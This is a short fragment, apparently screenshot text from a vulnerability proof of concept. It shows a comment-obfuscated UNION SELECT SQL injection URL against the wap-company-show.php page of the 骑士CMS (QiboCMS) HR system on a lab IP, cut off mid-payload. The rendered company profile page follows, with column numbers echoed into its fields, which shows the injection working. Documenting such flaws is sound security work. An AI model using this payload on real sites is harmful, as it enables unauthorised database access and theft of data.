 192.168.142.128/74/wap/wap-company-show.php?id=4/*123*/union/*123*/select/*123*/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]4
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式
请[登录]后查看联系方式
没有帐号？[免费注册]
返回上一页